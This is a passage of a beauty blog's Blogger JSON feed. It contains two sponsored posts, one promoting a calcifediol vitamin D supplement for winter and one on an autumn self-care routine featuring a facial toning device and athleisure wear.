makeup"},{"term":"fake tan"},{"term":"fall makeup"},{"term":"fan brush"},{"term":"floral embroidery"},{"term":"for her"},{"term":"for him"},{"term":"free books"},{"term":"free ebooks"},{"term":"free kindle books"},{"term":"free makeup samples"},{"term":"french beauty"},{"term":"french makeup"},{"term":"gifts"},{"term":"glasses"},{"term":"goal setting"},{"term":"goals 2018"},{"term":"hair care"},{"term":"hair conditioner"},{"term":"hair masks"},{"term":"hairloss"},{"term":"hand washing"},{"term":"harry potter"},{"term":"hobbies"},{"term":"home storage"},{"term":"iPhone Apps"},{"term":"iherb"},{"term":"influencer"},{"term":"k-beauty"},{"term":"lacuna"},{"term":"latest in beauty"},{"term":"lenkalul"},{"term":"lifestyle loves"},{"term":"lip balm"},{"term":"liquid bronzer"},{"term":"long lasting makeup"},{"term":"makeup 2019"},{"term":"makeup box"},{"term":"makeup buys"},{"term":"makeup deals"},{"term":"makeup expiration"},{"term":"makeup launches"},{"term":"makeup organizers"},{"term":"makeup routine"},{"term":"makeup sale"},{"term":"marie kondo"},{"term":"mens gifts"},{"term":"mentalhealth"},{"term":"molton brown"},{"term":"movies"},{"term":"nailcare"},{"term":"new beauty"},{"term":"new year resolutions"},{"term":"nighttime routine"},{"term":"office"},{"term":"organisation"},{"term":"organization"},{"term":"pamper"},{"term":"parisian"},{"term":"perfume"},{"term":"perfume dupe"},{"term":"phone cases. feature"},{"term":"pixi glow tonic"},{"term":"pixiwoo"},{"term":"primark"},{"term":"pumpkin spice"},{"term":"rose"},{"term":"rose gold"},{"term":"self employed"},{"term":"selfceare routine"},{"term":"shower products"},{"term":"skin care tip"},{"term":"skincare gifts"},{"term":"skincare guide"},{"term":"sleep"},{"term":"soap and glory"},{"term":"sparkle"},{"term":"sponsored posts. featured"},{"term":"spring clean"},{"term":"spring skincare"},{"term":"stationery"},{"term":"stock images"},{"term":"summer essentials"},{"term":"summer nails"},{"term":"summer reading list"},{"term":"summer trends"},{"term":"sustainable beauty"},{"term":"tech"},{"term":"tiktok"},{"term":"tiktok beauty"},{"term":"toner"},{"term":"travel makeup"},{"term":"tv series"},{"term":"vegan skincare"},{"term":"viral makeup"},{"term":"wedding makeup"},{"term":"what to watch"},{"term":"winter beauty"},{"term":"winter hair"},{"term":"world book day"},{"term":"world vegan month"}],"title":{"type":"text","$t":"Makeup Savvy - makeup and beauty blog "},"subtitle":{"type":"html","$t":""},"link":[{"rel":"http://schemas.google.com/g/2005#feed","type":"application/atom+xml","href":"https:\/\/www.makeupsavvy.co.uk\/feeds\/posts\/default"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2968710057868332316\/posts\/default?alt=json-in-script\u0026max-results=400"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.makeupsavvy.co.uk\/"},{"rel":"hub","href":"http://pubsubhubbub.appspot.com/"},{"rel":"next","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2968710057868332316\/posts\/default?alt=json-in-script\u0026start-index=401\u0026max-results=400"}],"author":[{"name":{"$t":"Mediavine Publisher Support"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/18301317655783037988"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"generator":{"version":"7.00","uri":"http://www.blogger.com","$t":"Blogger"},"openSearch$totalResults":{"$t":"2179"},"openSearch$startIndex":{"$t":"1"},"openSearch$itemsPerPage":{"$t":"400"},"entry":[{"id":{"$t":"tag:blogger.com,1999:blog-2968710057868332316.post-3644467905618549661"},"published":{"$t":"2025-11-05T15:49:00.005+00:00"},"updated":{"$t":"2025-11-05T15:49:47.899+00:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"health essentials"},{"scheme":"http://www.blogger.com/atom/ns#","term":"wellbeing"},{"scheme":"http://www.blogger.com/atom/ns#","term":"wellness"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Winter"}],"title":{"type":"text","$t":"The Importance of Taking Vitamin D in Winter "},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: left;\"\u003E\u003Cspan style=\"font-size: medium; margin-left: 1em; margin-right: 1em;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiHwjn-dnfIkYotxl-YUPQMuepfCGMdx8yONuHWbR9ZpNbIIOq8oi_k85vI7Y7Q0UdparhWnzluhU1avUXmTSQu7iL1TYQZ35krp1i2-rEHHIE0KK2CRnsp894Wc7S8YfKErgeFbD8jihiBBPPwUsh3xwOYG0kGMzL46RllLUKnkHMPE4zdz2uMvRhYo4w\/s1024\/NouveauHealthcare20254585.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cbr \/\u003E\u003Cimg border=\"0\" data-original-height=\"1024\" data-original-width=\"1024\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiHwjn-dnfIkYotxl-YUPQMuepfCGMdx8yONuHWbR9ZpNbIIOq8oi_k85vI7Y7Q0UdparhWnzluhU1avUXmTSQu7iL1TYQZ35krp1i2-rEHHIE0KK2CRnsp894Wc7S8YfKErgeFbD8jihiBBPPwUsh3xwOYG0kGMzL46RllLUKnkHMPE4zdz2uMvRhYo4w\/w640-h640\/NouveauHealthcare20254585.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003Cp style=\"font-stretch: normal; font-width: normal; line-height: normal; margin: 0px;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003ESponsored post - All opinions are my own.\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"font-stretch: normal; font-width: normal; line-height: normal; margin: 0px;\"\u003E\u003Cspan style=\"-webkit-font-kerning: none; font-kerning: none;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"font-stretch: normal; font-width: normal; line-height: normal; margin: 0px;\"\u003E\u003Cspan style=\"-webkit-font-kerning: none; font-kerning: none;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: medium;\"\u003EWith shorter daylight hours come October, one of my top priorities for the change in weather is to order my Vitamin D supplements online. It's something I've stuck to ever since I experienced a severe deficiency many years ago, that I simply never wish to repeat. It started with unexplained tiredness in the evening, then chronic fatigue, joint pain and even hair loss. But even a mild deficiency can weaken the body's defences against the common cold and viruses that are often floating around during winter, or simply cause that low-level tiredness that we so easily put down to the time of year and a lack of daylight hours.\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"font-stretch: normal; font-width: normal; line-height: normal; margin: 0px; min-height: 14px;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: medium;\"\u003E\u003Cspan style=\"-webkit-font-kerning: none; font-kerning: none;\"\u003E\u003C\/span\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"font-stretch: normal; font-width: normal; line-height: normal; margin: 0px;\"\u003E\u003Cspan style=\"-webkit-font-kerning: none; font-kerning: none;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: medium;\"\u003EThis is why I've personally been a huge advocate of taking this vital supplement ever since, to support the body rather than to recover from a deficiency in a vitamin that is much more vital to the body than most people are aware of.\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"font-stretch: normal; font-width: normal; line-height: normal; margin: 0px; min-height: 14px;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: medium;\"\u003E\u003Cspan style=\"-webkit-font-kerning: none; font-kerning: none;\"\u003E\u003C\/span\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"font-stretch: normal; font-width: normal; line-height: normal; margin: 0px;\"\u003E\u003Cspan style=\"-webkit-font-kerning: none; font-kerning: none;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: medium;\"\u003EWhile most people know the body relies on healthy levels of vitamin D and the sun plays its role in maintaining these levels during the summer, I believe our general awareness of the benefits of vitamin D, especially in women's health, is lacking. While most are aware that vitamin D plays a key role in bone and teeth health, as it helps your body to use calcium to maintain a strong structure. The huge benefits of stronger bones, I believe, are overlooked as we age, especially as women are at higher risk of conditions such as osteoporosis and increased risk of bone fractures in older age.\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"font-stretch: normal; font-width: normal; line-height: normal; margin: 0px; min-height: 14px;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: medium;\"\u003E\u003Cspan style=\"-webkit-font-kerning: none; font-kerning: none;\"\u003E\u003C\/span\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"font-stretch: normal; font-width: normal; line-height: normal; margin: 0px;\"\u003E\u003Cspan style=\"-webkit-font-kerning: none; font-kerning: none;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: medium;\"\u003EBut women benefit from vitamin D in even more ways. Adequate vitamin D intake has been proven to reduce the risk of many other serious health conditions, along with helping to balance hormones and can even help improve mood and sleep.\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"font-stretch: normal; font-width: normal; line-height: normal; margin: 0px;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: left;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiGaSeodpnqMfj6Vf_27yK7kx156-NPyRgx4u57rpvglHnCf924xQ15SZBVXooPwvohVc7B3aR-yqHebdqAwxBbOOSSj2Ooc2OT62_kWRyk5FoKiT-TUmZdt-yWOaDyFaedGmqj8owqAwqgg0d7iNtrIdJvXRcCx-oR4td204pjI-3uog7zsQWMhoZADeY\/s1024\/NouveauHealthcare20254582.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: medium;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1024\" data-original-width=\"1024\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiGaSeodpnqMfj6Vf_27yK7kx156-NPyRgx4u57rpvglHnCf924xQ15SZBVXooPwvohVc7B3aR-yqHebdqAwxBbOOSSj2Ooc2OT62_kWRyk5FoKiT-TUmZdt-yWOaDyFaedGmqj8owqAwqgg0d7iNtrIdJvXRcCx-oR4td204pjI-3uog7zsQWMhoZADeY\/w640-h640\/NouveauHealthcare20254582.jpg\" width=\"640\" \/\u003E\u003C\/span\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cp style=\"font-stretch: normal; font-width: normal; line-height: normal; margin: 0px;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: medium;\"\u003EWhile eating a diet rich in fortified foods, along with mushrooms and oily fish, can help to maintain good levels, taking a daily supplement ensures you are getting enough with minimal effort on your part. Along with this, you want to be taking a supplement that gives you the maximum absorption of\u0026nbsp;\u003Cspan style=\"-webkit-font-kerning: none; font-kerning: none;\"\u003EVitamin D, which is why I highly recommend \u003C\/span\u003E\u003Cspan style=\"-webkit-font-kerning: none; font-kerning: none; text-decoration: underline;\"\u003E\u003Ca href=\"https:\/\/madebydaily.com\/products\/vitamin-d3-calcifediol\" target=\"_blank\"\u003EDaily's Vitamin D supplement\u003C\/a\u003E\u003C\/span\u003E\u003Cspan style=\"-webkit-font-kerning: none; font-kerning: none;\"\u003E, a pre-active form of\u0026nbsp;\u003C\/span\u003Evitamin D. Why is this beneficial over a standard vitamin D supplement? For one, VitamoreD's D3 is\u0026nbsp;\u003Cspan style=\"-webkit-font-kerning: none; font-kerning: none;\"\u003Ecurrently the only \u003C\/span\u003E\u003Cspan style=\"-webkit-font-kerning: none; background-color: white; font-kerning: none;\"\u003Ecalcifediol vitamin D supplement available in the UK. Calcifediol makes the\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"background-color: white;\"\u003Evitamin D absorb faster and works more predictably than standard D3 - especially for those with gut,\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"background-color: white;\"\u003Eliver, or absorption issues. For me, this is of huge importance as I had my gallbladder removed earlier\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"background-color: white;\"\u003Ethis year, and malabsorption of vitamins is a common occurrence post digestive surgery.\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cspan style=\"-webkit-font-kerning: none; background-color: white; font-kerning: none;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: medium;\"\u003E\u003Cspan style=\"-webkit-font-kerning: none; background-color: white; font-kerning: none;\"\u003ESimply put, \u003C\/span\u003E\u003Cspan style=\"-webkit-font-kerning: none; font-kerning: none;\"\u003ED3 is the most common supplement form because it’s widely available and cheap to produce. However, it relies on a liver conversion step to become calcifediol, which can be slower in some individuals, particularly those with liver problems, obesity, malabsorption issues, along with older adults whose metabolism is less efficient.\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cp style=\"font-stretch: normal; font-width: normal; line-height: normal; margin: 0px; min-height: 14px;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: medium;\"\u003E\u003Cspan style=\"-webkit-font-kerning: none; font-kerning: none;\"\u003E\u003C\/span\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"font-stretch: normal; font-width: normal; line-height: normal; margin: 0px;\"\u003E\u003Cspan style=\"-webkit-font-kerning: none; font-kerning: none;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: medium;\"\u003ECalcifediol, on the other hand, skips that conversion step. It’s already in the same form that circulates in your blood, so it raises vitamin D levels faster and more predictably. This can be especially beneficial for people whose bodies don’t absorb or convert D3 efficiently, but also for anyone who wants to ensure the best absorption of vitamin D possible.\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"font-stretch: normal; font-width: normal; line-height: normal; margin: 0px;\"\u003E\u003Cspan style=\"-webkit-font-kerning: none; font-kerning: none;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: left;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjDOuaXKWMLVNQqWdqKkwtmc_czReqHOSpYshRDOSPO3C4H9jV_fWaEfdtIK8g4Tza3jYOh3JHrKr-Re-UNBXcP556xZfarZ46ZOLdEJ3Buth1crc0R8f9I-q6bg20slP8F0J_c0i6znPjgtw9YYLuJwcDIbS-1sk_JSrrixsJC63xoMZxDFAGoEMboDwM\/s1024\/NouveauHealthcare20254589.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1024\" data-original-width=\"1024\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjDOuaXKWMLVNQqWdqKkwtmc_czReqHOSpYshRDOSPO3C4H9jV_fWaEfdtIK8g4Tza3jYOh3JHrKr-Re-UNBXcP556xZfarZ46ZOLdEJ3Buth1crc0R8f9I-q6bg20slP8F0J_c0i6znPjgtw9YYLuJwcDIbS-1sk_JSrrixsJC63xoMZxDFAGoEMboDwM\/w640-h640\/NouveauHealthcare20254589.jpg\" width=\"640\" \/\u003E\u003C\/span\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003Cp style=\"font-stretch: normal; font-width: normal; line-height: normal; margin: 0px;\"\u003E\u003Cspan style=\"background-color: white; font-family: georgia; font-size: medium;\"\u003EFor me, taking a high-quality vitamin D supplement like VitamoreD isn’t just about getting through the darker months; it’s about supporting my body through the seasons. The difference in my energy levels and overall well-being when my vitamin D levels are healthy has been truly remarkable. I notice that I wake feeling more refreshed, I’m less prone to that sluggish winter feeling, and even my immune system seems stronger - I honestly can't remember when I last had a cold... but I do also put that down to being a big believer in carrying hand sanitiser everywhere I go!\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"font-stretch: normal; font-width: normal; line-height: normal; margin: 0px;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"font-stretch: normal; font-width: normal; line-height: normal; margin: 0px;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: medium;\"\u003EConsistency is also key, one of those small daily habits that pays off in ways you might not even realise until you stop. Especially for women juggling busy lives, hormonal changes, and limited time outdoors, ensuring your vitamin D levels stay optimal can make a quiet but powerful difference overall.\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"font-stretch: normal; font-width: normal; line-height: normal; margin: 0px; min-height: 14px;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: medium;\"\u003E\u003Cspan style=\"-webkit-font-kerning: none; font-kerning: none;\"\u003E\u003C\/span\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"font-stretch: normal; font-width: normal; line-height: normal; margin: 0px;\"\u003E\u003Cspan style=\"-webkit-font-kerning: none; font-kerning: none;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: medium;\"\u003EIf you’ve ever struggled with fatigue, low mood, or simply want to support your health more proactively, it’s worth checking your vitamin D levels and considering a supplement that gives you the best possible absorption. VitamoreD makes this easy and reliable, offering a smarter alternative to traditional D3 with its faster, more efficient results.\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"font-stretch: normal; font-width: normal; line-height: normal; margin: 0px; min-height: 14px;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: medium;\"\u003E\u003Cspan style=\"-webkit-font-kerning: none; font-kerning: none;\"\u003E\u003C\/span\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"font-stretch: normal; font-width: normal; line-height: normal; margin: 0px;\"\u003E\u003Cspan style=\"-webkit-font-kerning: none; font-kerning: none;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: medium;\"\u003EAs the seasons change, I like to think of this as a small act of self-care - one that keeps my body strong, balanced, and ready for the months ahead.\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.makeupsavvy.co.uk\/feeds\/3644467905618549661\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.makeupsavvy.co.uk\/2025\/11\/the-importance-of-vitamin-D-in-winter.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2968710057868332316\/posts\/default\/3644467905618549661"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2968710057868332316\/posts\/default\/3644467905618549661"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.makeupsavvy.co.uk\/2025\/11\/the-importance-of-vitamin-D-in-winter.html","title":"The Importance of Taking Vitamin D in Winter "}],"author":[{"name":{"$t":"Fiona Houghton"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/00259062115372949701"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiHwjn-dnfIkYotxl-YUPQMuepfCGMdx8yONuHWbR9ZpNbIIOq8oi_k85vI7Y7Q0UdparhWnzluhU1avUXmTSQu7iL1TYQZ35krp1i2-rEHHIE0KK2CRnsp894Wc7S8YfKErgeFbD8jihiBBPPwUsh3xwOYG0kGMzL46RllLUKnkHMPE4zdz2uMvRhYo4w\/s72-w640-h640-c\/NouveauHealthcare20254585.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-2968710057868332316.post-3889319102899157961"},"published":{"$t":"2025-09-24T18:30:00.000+01:00"},"updated":{"$t":"2025-09-24T18:30:03.259+01:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Autumn"},{"scheme":"http://www.blogger.com/atom/ns#","term":"autumn skincare"},{"scheme":"http://www.blogger.com/atom/ns#","term":"dry skin"},{"scheme":"http://www.blogger.com/atom/ns#","term":"wellness"}],"title":{"type":"text","$t":"Autumn Wellness: How To Create A Self-Care Routine "},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEinHc2r9Cd0w6NydEgGQltpka_42u03qN_xqjXy5XdKl0HhqcucTkNg_pL92C_pxwdEhmaW-hKMy9ZGXNBDoadkRKnFp43ArRAyoHqAGCyF5iBdv0rFYN9BkqEqANAKPwE4zX9C8Zy8ugVGrH6ZHES2RuVzvLxrJiArnr14qlUTXECaZFsbYp7q7TxtFxQ\/s1507\/IMG_3911.jpeg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"very-autumn-wellness-beauty\" border=\"0\" data-original-height=\"1507\" data-original-width=\"848\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEinHc2r9Cd0w6NydEgGQltpka_42u03qN_xqjXy5XdKl0HhqcucTkNg_pL92C_pxwdEhmaW-hKMy9ZGXNBDoadkRKnFp43ArRAyoHqAGCyF5iBdv0rFYN9BkqEqANAKPwE4zX9C8Zy8ugVGrH6ZHES2RuVzvLxrJiArnr14qlUTXECaZFsbYp7q7TxtFxQ\/w360-h640\/IMG_3911.jpeg\" width=\"360\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cp\u003E\u003Ci\u003E\u003Cspan style=\"font-size: medium;\"\u003EAD - This blog post is sponsored by Very - All opinions are my own.\u0026nbsp;\u003C\/span\u003E\u003C\/i\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-size: medium;\"\u003EAutumn always feels like one of the most transitional seasons - a noticeable shift in daylight hours and a dip in temperature. It often makes me want to curl up and do nothing - almost hibernate. However, over the past decade, I've realised there is an importance in creating an intentional routine with a focus on self-care.\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-size: medium;\"\u003EIf you, too, find the darker months difficult, it's important to determine what keeps your mental health and motivation in check. Below are three key areas I like to include in my own weekly routine, come cooler weather, that may resonate with you.\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi5wOccw-ywvp4lY5cetp45aGIsRzXJgHyo94Ctsv2p-h5-1rYlefdUGJd2z2AGG-etRprfLnYHjQbgF1oa2fZhstbVuwF9aZO1N5kdGzKS84LUYRO6vmuOMqchcw25E1uc__GGSA-cwxjZT8aKqx7ly83HDGGu1FTZuXtd5ChWa5mx3EJO3eOX7o3vmi8\/s1552\/IMG_3894.jpeg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"microcurrent-device-review\" border=\"0\" data-original-height=\"1552\" data-original-width=\"873\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi5wOccw-ywvp4lY5cetp45aGIsRzXJgHyo94Ctsv2p-h5-1rYlefdUGJd2z2AGG-etRprfLnYHjQbgF1oa2fZhstbVuwF9aZO1N5kdGzKS84LUYRO6vmuOMqchcw25E1uc__GGSA-cwxjZT8aKqx7ly83HDGGu1FTZuXtd5ChWa5mx3EJO3eOX7o3vmi8\/w360-h640\/IMG_3894.jpeg\" width=\"360\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Ch3 style=\"text-align: left;\"\u003E\u003Cspan style=\"font-size: large;\"\u003ESkincare\u0026nbsp;\u003C\/span\u003E\u003C\/h3\u003E\u003Cp\u003E\u003Cspan style=\"font-size: medium;\"\u003EWhen it comes to skincare, I like to view my routine as the bookends of my day. This couldn't be more important to stick to when the contrast in outdoor and indoor temperatures widens, which, at the very least, causes a lacklustre appearance.\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-size: medium;\"\u003EThis Autumn, along with upgrading my moisturiser to something thicker and richer, I have added a \u003Ca href=\"https:\/\/www.very.co.uk\/browse\/health-and-beauty-skin-care-tools\" target=\"_blank\"\u003EFace Sculpting Tool\u003C\/a\u003E to my evening skincare routine to create a smoother, firmer and hopefully fresher appearance.\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-size: medium;\"\u003EThe StylPro Mini Microcurrent Facial Toning Device, when used with your serum of choice, works by delivering a pulsating microcurrent to the skin's surface. This pocket-sized device comes with its own storage pouch, and so far, I've found is an enjoyable addition to my routine, especially how easily it glides over the contours of my face. If you are looking to add a skincare tool to upgrade your routine this autumn, this is a great option based on the affordable price and usability.\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgVce-nOuOd3GAse3WDVZZN_E5X3FKZsdHPyRMogC3qQFTvZf26K4sPhpQjdrK0lPq5O0TfCYkgBHKpHGEzQuXCnNd-UKYYO06s0U7qqA4zacIGH55EEph5hqMOjFeiqqK5HDWjbyecnsQhhKlMsVYoFmLY6ETtv5EBxb93FRrg2qLBjJHmPX6mkpFpNNc\/s1410\/IMG_3968.jpeg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"gym-plus-coffee-blue-hoodie\" border=\"0\" data-original-height=\"1410\" data-original-width=\"820\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgVce-nOuOd3GAse3WDVZZN_E5X3FKZsdHPyRMogC3qQFTvZf26K4sPhpQjdrK0lPq5O0TfCYkgBHKpHGEzQuXCnNd-UKYYO06s0U7qqA4zacIGH55EEph5hqMOjFeiqqK5HDWjbyecnsQhhKlMsVYoFmLY6ETtv5EBxb93FRrg2qLBjJHmPX6mkpFpNNc\/w373-h640\/IMG_3968.jpeg\" width=\"373\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Ch3 style=\"text-align: left;\"\u003E\u003Cspan style=\"font-size: large;\"\u003EMovement\u0026nbsp;\u003C\/span\u003E\u003C\/h3\u003E\u003Cp\u003E\u003Cspan style=\"font-size: medium;\"\u003EAs Summer ebbs into Autumn, I find my natural energy levels start to dip, especially when weekends aren't filled with full days spent outdoors. While less structured, having a loose routine helps keep me on track - both physically and mentally.\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-size: medium;\"\u003EFor me, this looks like taking a few small walks during the week and then come the weekend, committing to something longer and more scenic... often ending it with a homemade roast dinner - because I'm all for balance!\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-size: medium;\"\u003EFor me, feeling good is what gets me out of the door, and I've discovered \u003Ca href=\"https:\/\/www.very.co.uk\/browse\/brand--gym-plus-coffee\/end-use--sportswear\" target=\"_blank\"\u003EGym + Coffee\u003C\/a\u003E offer a range of premium athleisure wear that not only looks good but feels good. My favourite piece so far has to be the flared leggings.\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"font-size: medium;\"\u003EThey seem to make any jumper or fleece look great, have just the right amount of stretch, and feel buttery soft- equally comfortable for a mid-week walk or weekend hike and general lazing around the\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"font-size: medium;\"\u003Ehouse.\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca 